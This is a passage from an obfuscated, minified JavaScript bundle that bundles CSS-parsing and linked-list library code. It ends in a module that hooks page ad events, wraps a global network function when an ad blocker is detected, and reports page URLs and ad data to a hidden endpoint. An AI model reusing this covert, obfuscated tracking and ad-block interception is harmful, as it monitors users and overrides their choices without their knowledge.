0x5c:if(L===Y[Ym(0xb0f)]-0x1)break;const w=x(L+0x1);(0x0,h['Z9'])(w)?L+=(0x0,R['xC'])(Y,L+0x1,w):(0x0,h['Mi'])(X,w)&&(L=(0x0,R['KJ'])(Y,L)-0x1);}}}const k=(Y=String(Y||''))[YN(0xb0f)];let m,N=(0x0,h['vr'])(x(0x0)),L=N;for(;L<k;){const v=Y[YN(0x7f6)](L);switch((0x0,h['GI'])(v)){case h['U$']:m=T['M$'],L=(0x0,R['yK'])(Y,L+0x1);break;case 0x22:O();break;case 0x23:(0x0,h['Eo'])(x(L+0x1))||(0x0,h['Mi'])(x(L+0x1),x(L+0x2))?(m=T['Vw'],L=(0x0,R['Ui'])(Y,L+0x1)):(m=T['_i'],L++);break;case 0x27:O();break;case 0x28:m=T['AJ'],L++;break;case 0x29:m=T['no'],L++;break;case 0x2b:(0x0,h['eO'])(v,x(L+0x1),x(L+0x2))?j():(m=T['_i'],L++);break;case 0x2c:m=T['A9'],L++;break;case 0x2d:(0x0,h['eO'])(v,x(L+0x1),x(L+0x2))?j():0x2d===x(L+0x1)&&0x3e===x(L+0x2)?(m=T['zG'],L+=0x3):(0x0,h['o6'])(v,x(L+0x1),x(L+0x2))?P():(m=T['_i'],L++);break;case 0x2e:(0x0,h['eO'])(v,x(L+0x1),x(L+0x2))?j():(m=T['_i'],L++);break;case 0x2f:0x2a===x(L+0x1)?(m=T['Mw'],L=Y[YN(0xd98)]('*/',L+0x2),L=-0x1===L?Y[YN(0xb0f)]:L+0x2):(m=T['_i'],L++);break;case 0x3a:m=T['Qx'],L++;break;case 0x3b:m=T['Qq'],L++;break;case 0x3c:0x21===x(L+0x1)&&0x2d===x(L+0x2)&&0x2d===x(L+0x3)?(m=T['lh'],L+=0x4):(m=T['_i'],L++);break;case 0x40:(0x0,h['o6'])(x(L+0x1),x(L+0x2),x(L+0x3))?(m=T['zu'],L=(0x0,R['Ui'])(Y,L+0x1)):(m=T['_i'],L++);break;case 0x5b:m=T['hk'],L++;break;case 0x5c:(0x0,h['Mi'])(v,x(L+0x1))?P():(m=T['_i'],L++);break;case 0x5d:m=T['Oh'],L++;break;case 0x7b:m=T['X6'],L++;break;case 0x7d:m=T['Q0'],L++;break;case h['Ym']:j();break;case h['Od']:P();break;default:m=T['_i'],L++;}f(m,N,N=L);}}},0x1738:(S,U,D)=>{'use strict';const YL=a2a;D['d'](U,{'A':()=>T});const T=[YL(0x204),YL(0xb09),YL(0x716),YL(0x69e),YL(0x2ae),YL(0xdc1),YL(0xc86),YL(0x301),YL(0xf4f),YL(0x4db),YL(0xdf5),YL(0x93f),YL(0x604),YL(0x4f5),YL(0xe12),YL(0x2aa),YL(0x821),YL(0xe89),YL(0xfa8),YL(0xb70),YL(0xc85),YL(0x32f),YL(0x531),YL(0xa76),YL(0x20a),YL(0xd79)];},0xb59:(U,D,T)=>{'use strict';T['d'](D,{'A9':()=>I,'AJ':()=>Z2,'Fg':()=>P,'LT':()=>R,'M$':()=>J,'Mw':()=>Z6,'Ne':()=>W,'Oh':()=>Z1,'Q0':()=>Z5,'Qf':()=>j,'Qq':()=>G,'Qx':()=>q,'VY':()=>N,'Vw':()=>Y,'Vy':()=>Q,'X6':()=>Z4,'_i':()=>L,'fg':()=>F,'hk':()=>Z0,'lh':()=>V,'no':()=>Z3,'s0':()=>O,'wN':()=>X,'zG':()=>H,'zt':()=>z,'zu':()=>K});const R=0x0,Q=0x1,z=0x2,K=0x3,Y=0x4,j=0x5,P=0x6,O=0x7,N=0x8,L=0x9,X=0xa,W=0xb,F=0xc,J=0xd,V=0xe,H=0xf,q=0x10,G=0x11,I=0x12,Z0=0x13,Z1=0x14,Z2=0x15,Z3=0x16,Z4=0x17,Z5=0x18,Z6=0x19;},0x1945:(S,U,D)=>{'use strict';D['d'](U,{'FW':()=>O,'KJ':()=>x,'Nb':()=>b,'Ui':()=>j,'Z4':()=>K,'s0':()=>z,'sR':()=>k,'xC':()=>Q,'yK':()=>Y,'yQ':()=>P});var T=D(0x9f5);function R(N,L){const Yv=a2a;return L<N[Yv(0xb0f)]?N[Yv(0x7f6)](L):0x0;}function Q(N,L,v){return 0xd===v&&0xa===R(N,L+0x1)?0x2:0x1;}function b(N,L,v){const YX=a2a;let X=N[YX(0x7f6)](L);return(0x0,T['Vv'])(X)&&(X|=0x20),X===v;}function z(N,L,v,X){const Yw=a2a;if(v-L!==X[Yw(0xb0f)])return!0x1;if(L<0x0||v>N[Yw(0xb0f)])return!0x1;for(let w=L;w<v;w++){const W=X[Yw(0x7f6)](w-L);let M=N[Yw(0x7f6)](w);if((0x0,T['Vv'])(M)&&(M|=0x20),M!==W)return!0x1;}return!0x0;}function K(N,L){const YW=a2a;for(;L>=0x0&&(0x0,T['i0'])(N[YW(0x7f6)](L));L--);return L+0x1;}function Y(N,L){const Yg=a2a;for(;L<N[Yg(0xb0f)]&&(0x0,T['i0'])(N[Yg(0x7f6)](L));L++);return L;}function f(N,L){const YM=a2a;for(;L<N[YM(0xb0f)]&&(0x0,T['yp'])(N[YM(0x7f6)](L));L++);return L;}function x(N,L){const YF=a2a;if(L+=0x2,(0x0,T['tB'])(R(N,L-0x1))){for(const X=Math[YF(0x324)](N[YF(0xb0f)],L+0x5);L<X&&(0x0,T['tB'])(R(N,L));L++);const v=R(N,L);(0x0,T['i0'])(v)&&(L+=Q(N,L,v));}return L;}function j(N,L){const Yo=a2a;for(;L<N[Yo(0xb0f)];L++){const v=N[Yo(0x7f6)](L);if(!(0x0,T['Eo'])(v)){if(!(0x0,T['Mi'])(v,R(N,L+0x1)))break;L=x(N,L)-0x1;}}return L;}function P(N,L){const YA=a2a;let v=N[YA(0x7f6)](L);if(0x2b!==v&&0x2d!==v||(v=N[YA(0x7f6)](L+=0x1)),(0x0,T['yp'])(v)&&(L=f(N,L+0x1),v=N[YA(0x7f6)](L)),0x2e===v&&(0x0,T['yp'])(N[YA(0x7f6)](L+0x1))&&(L=f(N,L+=0x2)),b(N,L,0x65)){let X=0x0;v=N[YA(0x7f6)](L+0x1),0x2d!==v&&0x2b!==v||(X=0x1,v=N[YA(0x7f6)](L+0x2)),(0x0,T['yp'])(v)&&(L=f(N,L+0x1+X+0x1));}return L;}function O(N,L){const YJ=a2a;for(;L<N[YJ(0xb0f)];L++){const v=N[YJ(0x7f6)](L);if(0x29===v){L++;break;}(0x0,T['Mi'])(v,R(N,L+0x1))&&(L=x(N,L));}return L;}function k(N){const Yi=a2a;if(0x1===N[Yi(0xb0f)]&&!(0x0,T['tB'])(N[Yi(0x7f6)](0x0)))return N[0x0];let L=parseInt(N,0x10);return(0x0===L||L>=0xd800&&L<=0xdfff||L>0x10ffff)&&(L=0xfffd),String[Yi(0x56e)](L);}},0x1aa:(S,U,D)=>{'use strict';const YE=a2a;D['d'](U,{'B':()=>h});let T=null;class h{static[YE(0x303)](R){return{'prev':null,'next':null,'data':R};}constructor(){const YV=YE;this[YV(0x459)]=null,this[YV(0xad5)]=null,this[YV(0x9a5)]=null;}[YE(0x303)](R){const Yn=YE;return h[Yn(0x303)](R);}[YE(0xd73)](R,Q){const YH=YE;let b;return null!==T?(b=T,T=T[YH(0x9a5)],b[YH(0xf65)]=R,b[YH(0xa29)]=Q,b[YH(0x9a5)]=this[YH(0x9a5)]):b={'prev':R,'next':Q,'cursor':this[YH(0x9a5)]},this[YH(0x9a5)]=b,b;}[YE(0x673)](){const Ye=YE,{cursor:R}=this;this[Ye(0x9a5)]=R[Ye(0x9a5)],R[Ye(0xf65)]=null,R[Ye(0xa29)]=null,R[Ye(0x9a5)]=T,T=R;}[YE(0x63b)](R,Q,b,z){const Yq=YE;let {cursor:K}=this;for(;null!==K;)K[Yq(0xf65)]===R&&(K[Yq(0xf65)]=Q),K[Yq(0xa29)]===b&&(K[Yq(0xa29)]=z),K=K[Yq(0x9a5)];}*[Symbol[YE(0x4e9)]](){const Yl=YE;for(let R=this[Yl(0x459)];null!==R;R=R[Yl(0xa29)])yield R[Yl(0xaf2)];}get[YE(0xbe9)](){const Yd=YE;let R=0x0;for(let Q=this[Yd(0x459)];null!==Q;Q=Q[Yd(0xa29)])R++;return R;}get[YE(0x945)](){const YG=YE;return null===this[YG(0x459)];}get[YE(0x646)](){const YI=YE;return this[YI(0x459)]&&this[YI(0x459)][YI(0xaf2)];}get[YE(0x615)](){const Yp=YE;return this[Yp(0xad5)]&&this[Yp(0xad5)][Yp(0xaf2)];}[YE(0x533)](R){const YC=YE;let Q=null;this[YC(0x459)]=null;for(let b of R){const z=h[YC(0x303)](b);null!==Q?Q[YC(0xa29)]=z:this[YC(0x459)]=z,z[YC(0xf65)]=Q,Q=z;}return this[YC(0xad5)]=Q,this;}[YE(0x6c9)](){return[...this];}[YE(0x829)](){return[...this];}[YE(0x2ef)](R,Q=this){const Yr=YE,b=this[Yr(0xd73)](null,this[Yr(0x459)]);for(;null!==b[Yr(0xa29)];){const z=b[Yr(0xa29)];b[Yr(0xa29)]=z[Yr(0xa29)],R[Yr(0x21a)](Q,z[Yr(0xaf2)],z,this);}this[Yr(0x673)]();}[YE(0xf32)](R,Q=this){const f0=YE,b=this[f0(0xd73)](this[f0(0xad5)],null);for(;null!==b[f0(0xf65)];){const z=b[f0(0xf65)];b[f0(0xf65)]=z[f0(0xf65)],R[f0(0x21a)](Q,z[f0(0xaf2)],z,this);}this[f0(0x673)]();}[YE(0xd7d)](R,Q,b=this){const f1=YE;let z,K=this[f1(0xd73)](null,this[f1(0x459)]),s=Q;for(;null!==K[f1(0xa29)];)z=K[f1(0xa29)],K[f1(0xa29)]=z[f1(0xa29)],s=R[f1(0x21a)](b,s,z[f1(0xaf2)],z,this);return this[f1(0x673)](),s;}[YE(0x56b)](R,Q,b=this){const f2=YE;let z,K=this[f2(0xd73)](this[f2(0xad5)],null),s=Q;for(;null!==K[f2(0xf65)];)z=K[f2(0xf65)],K[f2(0xf65)]=z[f2(0xf65)],s=R[f2(0x21a)](b,s,z[f2(0xaf2)],z,this);return this[f2(0x673)](),s;}[YE(0x27b)](R,Q=this){const f3=YE;for(let b=this[f3(0x459)];null!==b;b=b[f3(0xa29)])if(R[f3(0x21a)](Q,b[f3(0xaf2)],b,this))return!0x0;return!0x1;}[YE(0xfd6)](R,Q=this){const f4=YE,b=new h();for(let z=this[f4(0x459)];null!==z;z=z[f4(0xa29)])b[f4(0x104f)](R[f4(0x21a)](Q,z[f4(0xaf2)],z,this));return b;}[YE(0xa7d)](R,Q=this){const f5=YE,b=new h();for(let z=this[f5(0x459)];null!==z;z=z[f5(0xa29)])R[f5(0x21a)](Q,z[f5(0xaf2)],z,this)&&b[f5(0x104f)](z[f5(0xaf2)]);return b;}[YE(0xab7)](R,Q,b=this){const f6=YE;if(null===R)return;const z=this[f6(0xd73)](null,R);for(;null!==z[f6(0xa29)];){const K=z[f6(0xa29)];if(z[f6(0xa29)]=K[f6(0xa29)],Q[f6(0x21a)](b,K[f6(0xaf2)],K,this))break;}this[f6(0x673)]();}[YE(0xc9d)](R,Q,b=this){const f7=YE;if(null===R)return;const z=this[f7(0xd73)](R,null);for(;null!==z[f7(0xf65)];){const K=z[f7(0xf65)];if(z[f7(0xf65)]=K[f7(0xf65)],Q[f7(0x21a)](b,K[f7(0xaf2)],K,this))break;}this[f7(0x673)]();}[YE(0x9c7)](){const f8=YE;this[f8(0x459)]=null,this[f8(0xad5)]=null;}[YE(0x473)](){const f9=YE,R=new h();for(let Q of this)R[f9(0x104f)](Q);return R;}[YE(0x84b)](R){const fZ=YE;return this[fZ(0x63b)](null,R,this[fZ(0x459)],R),null!==this[fZ(0x459)]?(this[fZ(0x459)][fZ(0xf65)]=R,R[fZ(0xa29)]=this[fZ(0x459)]):this[fZ(0xad5)]=R,this[fZ(0x459)]=R,this;}[YE(0x384)](R){const fa=YE;return this[fa(0x84b)](h[fa(0x303)](R));}[YE(0xe76)](R){const fB=YE;return this[fB(0xcd1)](R);}[YE(0x104f)](R){const fy=YE;return this[fy(0xcd1)](h[fy(0x303)](R));}[YE(0xcd1)](R,Q=null){const fS=YE;if(null!==Q){if(this[fS(0x63b)](Q[fS(0xf65)],R,Q,R),null===Q[fS(0xf65)]){if(this[fS(0x459)]!==Q)throw new Error(fS(0xd93));this[fS(0x459)]=R,Q[fS(0xf65)]=R,R[fS(0xa29)]=Q,this[fS(0x63b)](null,R);}else Q[fS(0xf65)][fS(0xa29)]=R,R[fS(0xf65)]=Q[fS(0xf65)],Q[fS(0xf65)]=R,R[fS(0xa29)]=Q;}else this[fS(0x63b)](this[fS(0xad5)],R,null,R),null!==this[fS(0xad5)]?(this[fS(0xad5)][fS(0xa29)]=R,R[fS(0xf65)]=this[fS(0xad5)]):this[fS(0x459)]=R,this[fS(0xad5)]=R;return this;}[YE(0x8a3)](R,Q){const fU=YE;return this[fU(0xcd1)](h[fU(0x303)](R),Q);}[YE(0xc31)](R){const ft=YE;if(this[ft(0x63b)](R,R[ft(0xf65)],R,R[ft(0xa29)]),null!==R[ft(0xf65)])R[ft(0xf65)][ft(0xa29)]=R[ft(0xa29)];else{if(this[ft(0x459)]!==R)throw new Error(ft(0xa21));this[ft(0x459)]=R[ft(0xa29)];}if(null!==R[ft(0xa29)])R[ft(0xa29)][ft(0xf65)]=R[ft(0xf65)];else{if(this[ft(0xad5)]!==R)throw new Error(ft(0xa21));this[ft(0xad5)]=R[ft(0xf65)];}return R[ft(0xf65)]=null,R[ft(0xa29)]=null,R;}[YE(0xa68)](R){const fD=YE;this[fD(0xcd1)](h[fD(0x303)](R));}[YE(0x1f5)](){const fT=YE;return null!==this[fT(0xad5)]?this[fT(0xc31)](this[fT(0xad5)]):null;}[YE(0xbd7)](R){const fh=YE;this[fh(0x84b)](h[fh(0x303)](R));}[YE(0x5f0)](){const fR=YE;return null!==this[fR(0x459)]?this[fR(0xc31)](this[fR(0x459)]):null;}[YE(0xee3)](R){const fQ=YE;return this[fQ(0xc28)](R,this[fQ(0x459)]);}[YE(0x359)](R){const fb=YE;return this[fb(0xc28)](R);}[YE(0xc28)](R,Q){const fz=YE;return null===R[fz(0x459)]||(null!=Q?(this[fz(0x63b)](Q[fz(0xf65)],R[fz(0xad5)],Q,R[fz(0x459)]),null!==Q[fz(0xf65)]?(Q[fz(0xf65)][fz(0xa29)]=R[fz(0x459)],R[fz(0x459)][fz(0xf65)]=Q[fz(0xf65)]):this[fz(0x459)]=R[fz(0x459)],Q[fz(0xf65)]=R[fz(0xad5)],R[fz(0xad5)][fz(0xa29)]=Q):(this[fz(0x63b)](this[fz(0xad5)],R[fz(0xad5)],null,R[fz(0x459)]),null!==this[fz(0xad5)]?(this[fz(0xad5)][fz(0xa29)]=R[fz(0x459)],R[fz(0x459)][fz(0xf65)]=this[fz(0xad5)]):this[fz(0x459)]=R[fz(0x459)],this[fz(0xad5)]=R[fz(0xad5)]),R[fz(0x459)]=null,R[fz(0xad5)]=null),this;}[YE(0xdff)](R,Q){const fK=YE;fK(0x459)in Q?this[fK(0xc28)](Q,R):this[fK(0xcd1)](Q,R),this[fK(0xc31)](R);}}},0x12dd:(S,U,D)=>{'use strict';D(0x1aa);},0x192b:(S,U,D)=>{'use strict';function T(h,R){const fs=a2a,Q=Object[fs(0x348)](SyntaxError[fs(0xd60)]),b=new Error();return Object[fs(0xd97)](Q,{'name':h,'message':R,get 'stack'(){const fY=fs;return(b[fY(0xc3f)]||'')[fY(0xdff)](/^(.+\n){1,3}/,h+':\x20'+R+'\x0a');}});}D['d'](U,{'a':()=>T});},0x122e:(S,U,D)=>{'use strict';D(0x11ac);},0xc8c:(S,U,D)=>{'use strict';D['d'](U,{'MZ':()=>b,'Si':()=>Q,'vs':()=>z});const T=new Map(),h=new Map(),R=0x2d,Q=function(Y){const ff=a2a;if(T[ff(0xdb8)](Y))return T[ff(0x4a0)](Y);const f=Y[ff(0x714)]();let x=T[ff(0x4a0)](f);if(void 0x0===x){const j=z(f,0x0),u=j?'':K(f,0x0);x=Object[ff(0xe91)]({'basename':f[ff(0xd85)](u[ff(0xb0f)]),'name':f,'prefix':u,'vendor':u,'custom':j});}return T[ff(0x1077)](Y,x),x;},b=function(Y){const fx=a2a;if(h[fx(0xdb8)](Y))return h[fx(0x4a0)](Y);let f=Y,x=Y[0x0];'/'===x?x='/'===Y[0x1]?'//':'/':'_'!==x&&'*'!==x&&'$'!==x&&'#'!==x&&'+'!==x&&'&'!==x&&(x='');const j=z(f,x[fx(0xb0f)]);if(!j&&(f=f[fx(0x714)](),h[fx(0xdb8)](f))){const k=h[fx(0x4a0)](f);return h[fx(0x1077)](Y,k),k;}const u=j?'':K(f,x[fx(0xb0f)]),P=f[fx(0xd85)](0x0,x[fx(0xb0f)]+u[fx(0xb0f)]),O=Object[fx(0xe91)]({'basename':f[fx(0xd85)](P[fx(0xb0f)]),'name':f[fx(0xd85)](x[fx(0xb0f)]),'hack':x,'vendor':u,'prefix':P,'custom':j});return h[fx(0x1077)](Y,O),O;};function z(Y,f){const fj=a2a;return f=f||0x0,Y[fj(0xb0f)]-f>=0x2&&Y[fj(0x7f6)](f)===R&&Y[fj(0x7f6)](f+0x1)===R;}function K(Y,f){const fu=a2a;if(f=f||0x0,Y[fu(0xb0f)]-f>=0x3&&Y[fu(0x7f6)](f)===R&&Y[fu(0x7f6)](f+0x1)!==R){const x=Y[fu(0xd98)]('-',f+0x2);if(-0x1!==x)return Y[fu(0x23d)](f,x+0x1);}return'';}},0x18bf:(S,U,D)=>{'use strict';D['d'](U,{'D':()=>b,'l':()=>z});var T=D(0x11ac);const h=0x5c,R=0x22,Q=0x27;function b(K){const fc=a2a,Y=K[fc(0xb0f)],f=K[fc(0x7f6)](0x0),x=f===R||f===Q?0x1:0x0,j=0x1===x&&Y>0x1&&K[fc(0x7f6)](Y-0x1)===f?Y-0x2:Y-0x1;let u='';for(let P=x;P<=j;P++){let O=K[fc(0x7f6)](P);if(O===h){if(P===j){P!==Y-0x1&&(u=K[fc(0xd85)](P+0x1));break;}if(O=K[fc(0x7f6)](++P),(0x0,T['Mi'])(h,O)){const k=P-0x1,m=(0x0,T['KJ'])(K,k);P=m-0x1,u+=(0x0,T['sR'])(K[fc(0x23d)](k+0x1,m));}else 0xd===O&&0xa===K[fc(0x7f6)](P+0x1)&&P++;}else u+=K[P];}return u;}function z(K,Y){const fP=a2a,f=Y?'\x27':'\x22',x=Y?Q:R;let j='',u=!0x1;for(let P=0x0;P<K[fP(0xb0f)];P++){const O=K[fP(0x7f6)](P);0x0!==O?O<=0x1f||0x7f===O?(j+='\x5c'+O[fP(0xac2)](0x10),u=!0x0):O===x||O===h?(j+='\x5c'+K[fP(0xb72)](P),u=!0x1):(u&&((0x0,T['tB'])(O)||(0x0,T['i0'])(O))&&(j+='\x20'),j+=K[fP(0xb72)](P),u=!0x1):j+='�';}return f+j+f;}},0x15b1:(S,U,D)=>{'use strict';D['d'](U,{'D':()=>Y,'l':()=>f});var T=D(0x11ac);const h=0x20,R=0x5c,Q=0x22,b=0x27,z=0x28,K=0x29;function Y(x){const fO=a2a,j=x[fO(0xb0f)];let P=0x4,O=x[fO(0x7f6)](j-0x1)===K?j-0x2:j-0x1,k='';for(;P<O&&(0x0,T['i0'])(x[fO(0x7f6)](P));)P++;for(;P<O&&(0x0,T['i0'])(x[fO(0x7f6)](O));)O--;for(let m=P;m<=O;m++){let N=x[fO(0x7f6)](m);if(N===R){if(m===O){m!==j-0x1&&(k=x[fO(0xd85)](m+0x1));break;}if(N=x[fO(0x7f6)](++m),(0x0,T['Mi'])(R,N)){const L=m-0x1,v=(0x0,T['KJ'])(x,L);m=v-0x1,k+=(0x0,T['sR'])(x[fO(0x23d)](L+0x1,v));}else 0xd===N&&0xa===x[fO(0x7f6)](m+0x1)&&m++;}else k+=x[m];}return k;}function f(x){const fk=a2a;let j='',P=!0x1;for(let O=0x0;O<x[fk(0xb0f)];O++){const k=x[fk(0x7f6)](O);0x0!==k?k<=0x1f||0x7f===k?(j+='\x5c'+k[fk(0xac2)](0x10),P=!0x0):k===h||k===R||k===Q||k===b||k===z||k===K?(j+='\x5c'+x[fk(0xb72)](O),P=!0x1):(P&&(0x0,T['tB'])(k)&&(j+='\x20'),j+=x[fk(0xb72)](O),P=!0x1):j+='�';}return fk(0xb60)+j+')';}},0x2495:(S,U,D)=>{'use strict';const fm=a2a;D['d'](U,{'j':()=>Y});const {hasOwnProperty:T}=Object[fm(0xd60)],h=function(){};function R(f){const fN=fm;return fN(0x81c)==typeof f?f:h;}function Q(f,x){return function(j,P,O){const fL=a2a;j[fL(0x55d)]===x&&f[fL(0x21a)](this,j,P,O);};}function b(f,x){const fv=fm,j=x[fv(0x105a)],P=[];for(const O in j){if(!0x1===T[fv(0x21a)](j,O))continue;let k=j[O];const m={'name':O,'type':!0x1,'nullable':!0x1};Array[fv(0xcfa)](k)||(k=[k]);for(const N of k)null===N?m[fv(0xcd3)]=!0x0:fv(0xb21)==typeof N?m[fv(0x55d)]=fv(0x1f7):Array[fv(0xcfa)](N)&&(m[fv(0x55d)]=fv(0x7a3));m[fv(0x55d)]&&P[fv(0xa68)](m);}return P[fv(0xb0f)]?{'context':x[fv(0x1048)],'fields':P}:null;}function z(f,x){const fX=fm,j=f[fX(0x3bb)][fX(0x8bd)](),P=f[fX(0xe5e)],O=fX(0xb21)==typeof P;return x&&j[fX(0x45e)](),function(k,m,N,L){const fw=fX;let v;O&&(v=m[P],m[P]=k);for(const X of j){const w=k[X[fw(0xed1)]];if(!X[fw(0xcd3)]||w){if(fw(0x7a3)===X[fw(0x55d)]){if(x?w[fw(0x56b)](L,!0x1):w[fw(0xd7d)](L,!0x1))return!0x0;}else{if(N(w))return!0x0;}}}O&&(m[P]=v);};}function K({StyleSheet:f,Atrule:x,Rule:j,Block:P,DeclarationList:O}){return{'Atrule':{'StyleSheet':f,'Atrule':x,'Rule':j,'Block':P},'Rule':{'StyleSheet':f,'Atrule':x,'Rule':j,'Block':P},'Declaration':{'StyleSheet':f,'Atrule':x,'Rule':j,'Block':P,'DeclarationList':O}};}function Y(f){const fg=fm,x=function(X){const fW=a2a,w={};for(const W in X[fW(0x1f7)])if(T[fW(0x21a)](X[fW(0x1f7)],W)){const M=X[fW(0x1f7)][W];if(!M[fW(0x105a)])throw new Error(fW(0x4e8)+W+fW(0x88b));w[W]=b(0x0,M);}return w;}(f),j={},P={},O=Symbol(fg(0x548)),k=Symbol(fg(0x35d));for(const X in x)T[fg(0x21a)](x,X)&&null!==x[X]&&(j[X]=z(x[X],!0x1),P[X]=z(x[X],!0x0));const N=K(j),L=K(P),v=function(w,W){const fF=fg;function M(H,q,G){const fM=a2a,I=F[fM(0x21a)](V,H,q,G);return I===O||I!==k&&(!(!J[fM(0x76f)](H[fM(0x55d)])||!J[H[fM(0x55d)]](H,V,M,E))||A[fM(0x21a)](V,H,q,G)===O);}let F=h,A=h,J=j,E=(H,q,G,I)=>H||M(q,G,I);const V={'break':O,'skip':k,'root':w,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(fF(0x81c)==typeof W)F=W;else{if(W&&(F=R(W[fF(0x837)]),A=R(W[fF(0x85b)]),W[fF(0x45e)]&&(J=P),W[fF(0xa1c)])){if(N[fF(0x76f)](W[fF(0xa1c)]))J=W[fF(0x45e)]?L[W[fF(0xa1c)]]:N[W[fF(0xa1c)]];else{if(!x[fF(0x76f)](W[fF(0xa1c)]))throw new Error(fF(0x8fc)+W[fF(0xa1c)]+fF(0x98b)+Object[fF(0x725)](x)[fF(0x33d)]()[fF(0x9fb)](',\x20')+')');}F=Q(F,W[fF(0xa1c)]),A=Q(A,W[fF(0xa1c)]);}}if(F===h&&A===h)throw new Error(fF(0xc76));M(w);};return v[fg(0x863)]=O,v[fg(0x9cf)]=k,v[fg(0xf59)]=function(w,W){let M=null;return v(w,function(F,A,J){const fo=a2a;if(W[fo(0x21a)](this,F,A,J))return M=F,O;}),M;},v[fg(0x2ad)]=function(w,W){let M=null;return v(w,{'reverse':!0x0,'enter'(F,A,J){const fA=a2a;if(W[fA(0x21a)](this,F,A,J))return M=F,O;}}),M;},v[fg(0x738)]=function(w,W){const M=[];return v(w,function(F,A,J){const fJ=a2a;W[fJ(0x21a)](this,F,A,J)&&M[fJ(0xa68)](F);}),M;},v;}}},a={};function B(S){const fi=a2a;var U=a[S];if(void 0x0!==U)return U[fi(0x38f)];var D=a[S]={'exports':{}};return Z[S](D,D[fi(0x38f)],B),D[fi(0x38f)];}B['d']=(S,U)=>{const fE=a2a;for(var D in U)B['o'](U,D)&&!B['o'](S,D)&&Object[fE(0x20b)](S,D,{'enumerable':!0x0,'get':U[D]});},B['g']=(function(){const fV=a2a;if(fV(0x565)==typeof globalThis)return globalThis;try{return this||new Function(fV(0x293))();}catch(S){if(fV(0x565)==typeof window)return window;}}()),B['o']=(S,U)=>Object[fn(0xd60)][fn(0x76f)][fn(0x21a)](S,U),B['r']=S=>{const fH=fn;fH(0xc14)!=typeof Symbol&&Symbol[fH(0xdba)]&&Object[fH(0x20b)](S,Symbol[fH(0xdba)],{'value':fH(0xee6)}),Object[fH(0x20b)](S,fH(0x389),{'value':!0x0});};var y={};((()=>{'use strict';const x9=fn;var Z0=B(0x6f7),Z1=B(0x23b5),Z2=B(0x4c5),Z3=B(0x18f7),Z4=B(0x1d7d);async function Z5(BM,BF){const fe=a2a;try{const Bo=fe(0xbbd)[fe(0xd05)](Date[fe(0xbf0)](),'_')[fe(0xd05)](Z3['A'][fe(0xf50)](0x6,0xa));try{window[fe(0x404)]=window[fe(0x404)]||{},window[fe(0x404)][fe(0xadc)]=window[fe(0x404)][fe(0xadc)]||[],window[fe(0x404)][fe(0xadc)][fe(0xa68)](()=>{const fq=fe;try{var BA,BJ,Bi,BE,BV;const Bn=null===(BA=(BJ=window[fq(0x404)])[fq(0xdc7)])||void 0x0===BA?void 0x0:BA[fq(0x21a)](BJ);if(!Bn)return;const BH=[];let Bq=null,Bl=0x0;function Bd(Bp){const fl=fq;try{var BC,Br;return{'divId':null==Bp||null===(BC=Bp[fl(0x521)])||void 0x0===BC?void 0x0:BC[fl(0x21a)](Bp),'path':null==Bp||null===(Br=Bp[fl(0x8c7)])||void 0x0===Br?void 0x0:Br[fl(0x21a)](Bp)};}catch(y0){return;}}function BG(){const fd=fq;if(null!==Bq)return;const Bp=Date[fd(0xbf0)](),BC=Math[fd(0x228)](0x0,0x7d0-(Bp-Bl));Bq=window[fd(0xcbb)](async()=>{const fG=fd,Br=BH[fG(0x5d0)](0x0,BH[fG(0xb0f)]);if(Bq=null,Br[fG(0xb0f)]){Bl=Date[fG(0xbf0)]();try{const y0=Br[fG(0xfd6)](y1=>{const fI=fG;var y2,y3,y4,y5,y6,y7,y8,y9,yZ;return{'run_id':Bo,'domain':location[fI(0x4c6)],'url':location[fI(0x757)],'timestamp':new Date()[fI(0xa77)](),'is_adblock':BF,'event_type':y1[fI(0x7ad)],'client_ts':y1['ts'],'slot_div_id':null===(y2=y1[fI(0x879)])||void 0x0===y2?void 0x0:y2[fI(0x20d)],'slot_path':null===(y3=y1[fI(0x879)])||void 0x0===y3?void 0x0:y3[fI(0xbc2)],'is_empty':null!==(y4=y1[fI(0x945)])&&void 0x0!==y4?y4:null,'size':null!=y1[fI(0xbe9)]?((()=>{const fp=fI;try{return JSON[fp(0x8fb)](y1[fp(0xbe9)]);}catch(ya){return String(y1[fp(0xbe9)]);}})()):null,'line_item_id':null!==(y5=y1[fI(0x3d0)])&&void 0x0!==y5?y5:null,'creative_id':null!==(y6=y1[fI(0x9e3)])&&void 0x0!==y6?y6:null,'advertiser_id':null!==(y7=y1[fI(0x747)])&&void 0x0!==y7?y7:null,'service_name':null!==(y8=y1[fI(0x8e2)])&&void 0x0!==y8?y8:null,'fetch_params':null!==(y9=y1[fI(0x998)])&&void 0x0!==y9?y9:[],'gpt_fetch_slots':null!==(yZ=y1[fI(0x752)])&&void 0x0!==yZ?yZ:[]};});await Z6(BM,fG(0x9ad),y0);}catch(y1){}}},BC);}function BI(Bp){const fC=fq;try{BH[fC(0xa68)](Bp),BG();}catch(BC){}}if(BF){const Bp=window[fq(0x22b)];window[fq(0x22b)]=function(){const fr=fq;for(var BC=arguments[fr(0xb0f)],Br=new Array(BC),y0=0x0;y0<BC;y0++)Br[y0]=arguments[y0];const y1=(0x0,Z0['Xz'])(Br[0x0]);let y2=!0x1;try{if((0x0,Z0['EW'])(y1[fr(0x757)])){const y4=(0x0,Z0['sH'])(y1[fr(0x757)])[fr(0x917)],y5=new URL(y4);y5&&fr(0xeb7)===y5[fr(0xc08)]&&(y2=!0x0);}else y2=fr(0xeb7)===y1[fr(0xc08)];}catch(y6){Z4['A'][fr(0xe21)](fr(0xf92),y1);}if(!y2)return Bp[fr(0x90b)](this,Br);const y3=(y7,y8)=>{const x0=fr;try{const y9=y7[x0(0x7e5)](',')[x0(0xfd6)](yy=>yy[x0(0x394)]()),yZ=y8[x0(0x7e5)](',')[x0(0xfd6)](yy=>yy[x0(0x394)]()),ya=yy=>yy[x0(0x7e5)]('/')[x0(0x8bd)](0x1)[x0(0xfd6)](yS=>parseInt(yS,0xa)),yB=yy=>'/'+yy[x0(0xfd6)](yS=>yS<0x0||yS>=y9[x0(0xb0f)]?'':y9[yS])[x0(0x9fb)]('/')[x0(0x463)](':',',');return yZ[x0(0xfd6)](ya)[x0(0xfd6)](yB);}catch(yy){return[];}};return Bp[fr(0x90b)](this,Br)[fr(0x9f6)](y7=>(y7[fr(0xcec)]()[fr(0x625)]()[fr(0x9f6)](y8=>{const x1=fr;var y9,yZ;BI({'event_type':x1(0x2af),'ts':new 